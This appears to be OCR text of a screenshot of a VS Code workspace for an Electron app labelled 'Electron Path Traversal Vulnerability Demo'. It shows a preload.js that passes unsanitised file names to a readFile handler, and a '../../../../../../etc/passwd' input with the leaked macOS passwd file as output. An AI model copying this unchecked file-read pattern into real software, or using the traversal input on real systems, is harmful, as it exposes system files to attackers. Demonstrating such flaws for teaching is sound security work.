 electron-app
资源管理器
ELECTRON-APP
.vscode
{} launch.json
docs
test.doc
node_modules
<> index.html
JS main.js
{} package-lock.json
{} package.json
JS preload.js
JS renderer.js
2
大纲
时间线
<> index.html
JS renderer.js
JS main.js
JS preload.js
JS preload.js > ...
Main
1 const { contextBridge, ipcRenderer } = require('electron');
2
3 contextBridge.exposeInMainWorld('myApi', {
4 readFile: async (fileName) => {
5 try {
6 const data = await ipcRenderer.invoke('readFile', `docs/${fileName}`);
7 return data;
8 } catch (error) {
9 console.error('Error invoking "readFile":', error);
10 return null;
11 }
12 },
13 });
问题 输出 调试控制台 终端 端口
[1] 19952 killed /usr/bin/env /Users/a
electron-app [19988:0103/151120.723525:ERROR
tRendezvousServer.1: Permission denied (1100)
[19988:0103/151120.723834:ERROR:shared_memory_s
electron-app cd /Users/apple/Desktop/electr
Code.app/Contents/Resources/app/extensions/ms-v
Ipc":"/var/folders/h6/5_n_2m8n7tj8wm1z_qf2gcr80
er":"","execPath":"/opt/homebrew/bin/node","onl
/5_n_2m8n7tj8wm1z_qf2gcr80000gn/T/node-debug-ca
in/electron . --remote-debugging-port=9222
Debugger listening on ws://127.0.0.1:56492/4e25
For help, see: https://nodejs.org/en/docs/inspe
Debugger attached.
Debugger listening on ws://127.0.0.1:56514/8d89
For help, see: https://nodejs.org/en/docs/inspe
Debugger attached.
DevTools listening on ws://127.0.0.1:9222/devto
2025-01-03 15:11:59.245 Electron[20057:792805]
2025-01-03 15:11:59.245 Electron[20057:792805]
2025-01-03 15:12:00.985 Electron[20057:792805]
ckLED Inhibit
0 0 0 Main + renderer (electron-app)
Electron Path Traversal Vulnerability Demo
../../../../../../etc/passwd Read File
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false